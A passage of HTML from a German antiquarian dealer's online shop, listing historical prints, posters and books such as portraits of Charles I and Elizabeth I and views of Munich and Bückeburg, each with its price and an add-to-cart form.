                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WW1sbGNtd3RZVzUwYVhGMVlYSnBZWFF1WkdVdi9wcm9kdWN0Lzc5ODQ2Lw,,">
                                                            <input name="form_key" type="hidden" value="5SnCRwD2hp3Hdthx">                                                            <button type="submit" title="Zum Warenkorb" class="action tocart primary">
                                                                <span>Zum Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.bierl-antiquariat.de\/catalog\/product_compare\/add\/","data":{"product":"79846","uenc":"aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.bierl-antiquariat.de/[base64].html" class="product-item-photo">
                                <span class="product-image-container product-image-container-79804" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo" src="https://www.bierl-antiquariat.de/media/catalog/product/cache/15bae4a109eb184137d1818999016ce9/2/9/29219cg.jpg" loading="lazy" width="240" height="300" alt="29219CG"></span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="KARL I. Stuart, König v. Großbritannien u. Irland (1600-1649). - Bischofskrieg. - The severall formes How king Charles his Armey enquarterd in the feilds being past New-Castle, on the march toward Scotland Anno Domini 1639. Brustbild en" href="https://www.bierl-antiquariat.de/[base64].html" class="product-item-link">
                                        KARL I. Stuart, König v. Großbritannien u. Irland (1600-1649). - Bischofskrieg. - The severall formes How king Charles his Armey enquarterd in the feilds being past New-Castle, on the march toward Scotland Anno Domini 1639. Brustbild en                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="79804" data-price-box="product-id-79804">
    

<span class="price-container price-final_price tax weee">
        <span id="old-price-79804-widget-product-grid" data-price-amount="480" data-price-type="finalPrice" class="price-wrapper "><span class="price">480,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="29219CG" action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv/product/79804/" method="post">
                                                            <input type="hidden" name="product" value="79804">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WW1sbGNtd3RZVzUwYVhGMVlYSnBZWFF1WkdVdi9wcm9kdWN0Lzc5ODA0Lw,,">
                                                            <input name="form_key" type="hidden" value="5SnCRwD2hp3Hdthx">                                                            <button type="submit" title="Zum Warenkorb" class="action tocart primary">
                                                                <span>Zum Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.bierl-antiquariat.de\/catalog\/product_compare\/add\/","data":{"product":"79804","uenc":"aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.bierl-antiquariat.de/plakate-les-freres-jacques-les-freres-jacques-les-athletes-complets-de-la-chanson-au-piano-pierre-philippe-grosses-werbeplakat-der-franzosischen-vokal-und-kabarettgruppe.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-79785" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo" src="https://www.bierl-antiquariat.de/media/catalog/product/cache/15bae4a109eb184137d1818999016ce9/2/9/29212cg.jpg" loading="lazy" width="240" height="300" alt="29212CG"></span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="PLAKATE. - Les Frères Jacques. - Les Frères Jacques les athlêtes complets de la chanson. Au Piano Pierre Philippe. Großes Werbeplakat der französischen Vokal- und Kabarettgruppe." href="https://www.bierl-antiquariat.de/plakate-les-freres-jacques-les-freres-jacques-les-athletes-complets-de-la-chanson-au-piano-pierre-philippe-grosses-werbeplakat-der-franzosischen-vokal-und-kabarettgruppe.html" class="product-item-link">
                                        PLAKATE. - Les Frères Jacques. - Les Frères Jacques les athlêtes complets de la chanson. Au Piano Pierre Philippe. Großes Werbeplakat der französischen Vokal- und Kabarettgruppe.                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="79785" data-price-box="product-id-79785">
    

<span class="price-container price-final_price tax weee">
        <span id="old-price-79785-widget-product-grid" data-price-amount="1500" data-price-type="finalPrice" class="price-wrapper "><span class="price">1.500,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="29212CG" action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv/product/79785/" method="post">
                                                            <input type="hidden" name="product" value="79785">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WW1sbGNtd3RZVzUwYVhGMVlYSnBZWFF1WkdVdi9wcm9kdWN0Lzc5Nzg1Lw,,">
                                                            <input name="form_key" type="hidden" value="5SnCRwD2hp3Hdthx">                                                            <button type="submit" title="Zum Warenkorb" class="action tocart primary">
                                                                <span>Zum Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.bierl-antiquariat.de\/catalog\/product_compare\/add\/","data":{"product":"79785","uenc":"aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.bierl-antiquariat.de/munchen-gesamtansicht-aus-der-entfernung-von-suden-aus-in-herbstlicher-stimmung.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-79768" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo" src="https://www.bierl-antiquariat.de/media/catalog/product/cache/15bae4a109eb184137d1818999016ce9/2/9/29211cg.jpg" loading="lazy" width="240" height="300" alt="29211CG"></span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="MÜNCHEN. - Gesamtansicht aus der Entfernung von Süden aus, in herbstlicher Stimmung." href="https://www.bierl-antiquariat.de/munchen-gesamtansicht-aus-der-entfernung-von-suden-aus-in-herbstlicher-stimmung.html" class="product-item-link">
                                        MÜNCHEN. - Gesamtansicht aus der Entfernung von Süden aus, in herbstlicher Stimmung.                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="79768" data-price-box="product-id-79768">
    

<span class="price-container price-final_price tax weee">
        <span id="old-price-79768-widget-product-grid" data-price-amount="1200" data-price-type="finalPrice" class="price-wrapper "><span class="price">1.200,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="29211CG" action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv/product/79768/" method="post">
                                                            <input type="hidden" name="product" value="79768">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WW1sbGNtd3RZVzUwYVhGMVlYSnBZWFF1WkdVdi9wcm9kdWN0Lzc5NzY4Lw,,">
                                                            <input name="form_key" type="hidden" value="5SnCRwD2hp3Hdthx">                                                            <button type="submit" title="Zum Warenkorb" class="action tocart primary">
                                                                <span>Zum Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.bierl-antiquariat.de\/catalog\/product_compare\/add\/","data":{"product":"79768","uenc":"aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.bierl-antiquariat.de/[base64].html" class="product-item-photo">
                                <span class="product-image-container product-image-container-79655" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo" src="https://www.bierl-antiquariat.de/media/catalog/product/cache/15bae4a109eb184137d1818999016ce9/2/9/29173cg.jpg" loading="lazy" width="240" height="300" alt="29173CG"></span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="ELISABETH I., Königin von England (1533 - 1603). - Ganzfigur nach halblinks der Königin, stehend mit Perlenketten, juwelenbesetztem Kopfschmuck und Spitzenkragen. Mit erhobener rechter Hand, den Zeigefinger auf den Lippen, in der Linken" href="https://www.bierl-antiquariat.de/[base64].html" class="product-item-link">
                                        ELISABETH I., Königin von England (1533 - 1603). - Ganzfigur nach halblinks der Königin, stehend mit Perlenketten, juwelenbesetztem Kopfschmuck und Spitzenkragen. Mit erhobener rechter Hand, den Zeigefinger auf den Lippen, in der Linken                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="79655" data-price-box="product-id-79655">
    

<span class="price-container price-final_price tax weee">
        <span id="old-price-79655-widget-product-grid" data-price-amount="550" data-price-type="finalPrice" class="price-wrapper "><span class="price">550,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="29173CG" action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv/product/79655/" method="post">
                                                            <input type="hidden" name="product" value="79655">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WW1sbGNtd3RZVzUwYVhGMVlYSnBZWFF1WkdVdi9wcm9kdWN0Lzc5NjU1Lw,,">
                                                            <input name="form_key" type="hidden" value="5SnCRwD2hp3Hdthx">                                                            <button type="submit" title="Zum Warenkorb" class="action tocart primary">
                                                                <span>Zum Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.bierl-antiquariat.de\/catalog\/product_compare\/add\/","data":{"product":"79655","uenc":"aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.bierl-antiquariat.de/fruchte-brombeeren-the-blackberry-girl-ein-junges-madchen-pfluckt-brombeeren-von-einem-strauch-in-einen-korb-hinein.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-79648" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo" src="https://www.bierl-antiquariat.de/media/catalog/product/cache/15bae4a109eb184137d1818999016ce9/2/9/29171cg.jpg" loading="lazy" width="240" height="300" alt="29171CG"></span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="FRÜCHTE. - Brombeeren. - The Blackberry girl. Ein junges Mädchen pflückt Brombeeren von einem Strauch in einen Korb hinein." href="https://www.bierl-antiquariat.de/fruchte-brombeeren-the-blackberry-girl-ein-junges-madchen-pfluckt-brombeeren-von-einem-strauch-in-einen-korb-hinein.html" class="product-item-link">
                                        FRÜCHTE. - Brombeeren. - The Blackberry girl. Ein junges Mädchen pflückt Brombeeren von einem Strauch in einen Korb hinein.                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="79648" data-price-box="product-id-79648">
    

<span class="price-container price-final_price tax weee">
        <span id="old-price-79648-widget-product-grid" data-price-amount="120" data-price-type="finalPrice" class="price-wrapper "><span class="price">120,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="29171CG" action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv/product/79648/" method="post">
                                                            <input type="hidden" name="product" value="79648">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WW1sbGNtd3RZVzUwYVhGMVlYSnBZWFF1WkdVdi9wcm9kdWN0Lzc5NjQ4Lw,,">
                                                            <input name="form_key" type="hidden" value="5SnCRwD2hp3Hdthx">                                                            <button type="submit" title="Zum Warenkorb" class="action tocart primary">
                                                                <span>Zum Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.bierl-antiquariat.de\/catalog\/product_compare\/add\/","data":{"product":"79648","uenc":"aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.bierl-antiquariat.de/kreis-julius-der-umgesturzte-huber-bilder-aus-der-bayerischen-weltrevolution.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-79643" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo" src="https://www.bierl-antiquariat.de/media/catalog/product/cache/15bae4a109eb184137d1818999016ce9/8/2/822eb.jpg" loading="lazy" width="240" height="300" alt="822EB"></span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Kreis, Julius. - Der umgestürzte Huber. Bilder aus der bayerischen Weltrevolution." href="https://www.bierl-antiquariat.de/kreis-julius-der-umgesturzte-huber-bilder-aus-der-bayerischen-weltrevolution.html" class="product-item-link">
                                        Kreis, Julius. - Der umgestürzte Huber. Bilder aus der bayerischen Weltrevolution.                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="79643" data-price-box="product-id-79643">
    

<span class="price-container price-final_price tax weee">
        <span id="old-price-79643-widget-product-grid" data-price-amount="80" data-price-type="finalPrice" class="price-wrapper "><span class="price">80,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="822EB" action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv/product/79643/" method="post">
                                                            <input type="hidden" name="product" value="79643">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WW1sbGNtd3RZVzUwYVhGMVlYSnBZWFF1WkdVdi9wcm9kdWN0Lzc5NjQzLw,,">
                                                            <input name="form_key" type="hidden" value="5SnCRwD2hp3Hdthx">                                                            <button type="submit" title="Zum Warenkorb" class="action tocart primary">
                                                                <span>Zum Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.bierl-antiquariat.de\/catalog\/product_compare\/add\/","data":{"product":"79643","uenc":"aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.bierl-antiquariat.de/mila-von-luttich-1872-1929-eine-junge-frau-mit-blumenstrauss-betritt-eine-kapelle-rechst-freies-textfeld.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-79610" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo" src="https://www.bierl-antiquariat.de/media/catalog/product/cache/15bae4a109eb184137d1818999016ce9/3/2/3265gg.jpg" loading="lazy" width="240" height="300" alt="3265GG"></span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="MILA VON LUTTICH (1872-1929). - Eine junge Frau, mit Blumenstrauß, betritt eine Kapelle. Rechst freies Textfeld." href="https://www.bierl-antiquariat.de/mila-von-luttich-1872-1929-eine-junge-frau-mit-blumenstrauss-betritt-eine-kapelle-rechst-freies-textfeld.html" class="product-item-link">
                                        MILA VON LUTTICH (1872-1929). - Eine junge Frau, mit Blumenstrauß, betritt eine Kapelle. Rechst freies Textfeld.                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="79610" data-price-box="product-id-79610">
    

<span class="price-container price-final_price tax weee">
        <span id="old-price-79610-widget-product-grid" data-price-amount="480" data-price-type="finalPrice" class="price-wrapper "><span class="price">480,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="3265GG" action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv/product/79610/" method="post">
                                                            <input type="hidden" name="product" value="79610">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WW1sbGNtd3RZVzUwYVhGMVlYSnBZWFF1WkdVdi9wcm9kdWN0Lzc5NjEwLw,,">
                                                            <input name="form_key" type="hidden" value="5SnCRwD2hp3Hdthx">                                                            <button type="submit" title="Zum Warenkorb" class="action tocart primary">
                                                                <span>Zum Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.bierl-antiquariat.de\/catalog\/product_compare\/add\/","data":{"product":"79610","uenc":"aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.bierl-antiquariat.de/buckeburg-buckeburg-gegen-abend-gesamtansicht-mit-dem-schloss-vorne-links-mutter-mit-zwei-kindern.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-79580" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo" src="https://www.bierl-antiquariat.de/media/catalog/product/cache/15bae4a109eb184137d1818999016ce9/2/8/28491cg.jpg" loading="lazy" width="240" height="300" alt="28491CG"></span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="BÜCKEBURG. - Bückeburg gegen Abend. Gesamtansicht mit dem Schloss, vorne links Mutter mit zwei Kindern." href="https://www.bierl-antiquariat.de/buckeburg-buckeburg-gegen-abend-gesamtansicht-mit-dem-schloss-vorne-links-mutter-mit-zwei-kindern.html" class="product-item-link">
                                        BÜCKEBURG. - Bückeburg gegen Abend. Gesamtansicht mit dem Schloss, vorne links Mutter mit zwei Kindern.                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="79580" data-price-box="product-id-79580">
    

<span class="price-container price-final_price tax weee">
        <span id="old-price-79580-widget-product-grid" data-price-amount="2400" data-price-type="finalPrice" class="price-wrapper "><span class="price">2.400,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="28491CG" action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv/product/79580/" method="post">
                                                            <input type="hidden" name="product" value="79580">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WW1sbGNtd3RZVzUwYVhGMVlYSnBZWFF1WkdVdi9wcm9kdWN0Lzc5NTgwLw,,">
                                                            <input name="form_key" type="hidden" value="5SnCRwD2hp3Hdthx">                                                            <button type="submit" title="Zum Warenkorb" class="action tocart primary">
                                                                <span>Zum Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.bierl-antiquariat.de\/catalog\/product_compare\/add\/","data":{"product":"79580","uenc":"aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.bierl-antiquariat.de/paul-neu-1881-1940-dreizehn-kleine-skizzen-zu-den-buchillustrationen-aus-die-weltlichen-gesange-des-egidius-pfanzelter-von-polykarpszell-von-georg-queri-auf-zwei-blattern.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-79480" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo" src="https://www.bierl-antiquariat.de/media/catalog/product/cache/15bae4a109eb184137d1818999016ce9/4/3/43886eg.jpg" loading="lazy" width="240" height="300" alt="43886EG"></span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title='PAUL NEU (1881 - 1940). - Dreizehn kleine Skizzen zu den Buchillustrationen aus "Die weltlichen Gesänge des Egidius Pfanzelter von Polykarpszell" von Georg Queri, auf zwei Blättern.' href="https://www.bierl-antiquariat.de/paul-neu-1881-1940-dreizehn-kleine-skizzen-zu-den-buchillustrationen-aus-die-weltlichen-gesange-des-egidius-pfanzelter-von-polykarpszell-von-georg-queri-auf-zwei-blattern.html" class="product-item-link">
                                        PAUL NEU (1881 - 1940). - Dreizehn kleine Skizzen zu den Buchillustrationen aus "Die weltlichen Gesänge des Egidius Pfanzelter von Polykarpszell" von Georg Queri, auf zwei Blättern.                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="79480" data-price-box="product-id-79480">
    

<span class="price-container price-final_price tax weee">
        <span id="old-price-79480-widget-product-grid" data-price-amount="340" data-price-type="finalPrice" class="price-wrapper "><span class="price">340,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="43886EG" action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv/product/79480/" method="post">
                                                            <input type="hidden" name="product" value="79480">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WW1sbGNtd3RZVzUwYVhGMVlYSnBZWFF1WkdVdi9wcm9kdWN0Lzc5NDgwLw,,">
                                                            <input name="form_key" type="hidden" value="5SnCRwD2hp3Hdthx">                                                            <button type="submit" title="Zum Warenkorb" class="action tocart primary">
                                                                <span>Zum Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.bierl-antiquariat.de\/catalog\/product_compare\/add\/","data":{"product":"79480","uenc":"aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.bierl-antiquariat.de/architektur-villa-kleine-villa-im-sudlandischen-baustil-mit-garten.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-79479" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo" src="https://www.bierl-antiquariat.de/media/catalog/product/cache/15bae4a109eb184137d1818999016ce9/4/3/43885eg.jpg" loading="lazy" width="240" height="300" alt="43885EG"></span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="ARCHITEKTUR. - Villa. - Kleine Villa im südländischen Baustil mit Garten." href="https://www.bierl-antiquariat.de/architektur-villa-kleine-villa-im-sudlandischen-baustil-mit-garten.html" class="product-item-link">
                                        ARCHITEKTUR. - Villa. - Kleine Villa im südländischen Baustil mit Garten.                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="79479" data-price-box="product-id-79479">
    

<span class="price-container price-final_price tax weee">
        <span id="old-price-79479-widget-product-grid" data-price-amount="180" data-price-type="finalPrice" class="price-wrapper "><span class="price">180,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="43885EG" action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv/product/79479/" method="post">
                                                            <input type="hidden" name="product" value="79479">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WW1sbGNtd3RZVzUwYVhGMVlYSnBZWFF1WkdVdi9wcm9kdWN0Lzc5NDc5Lw,,">
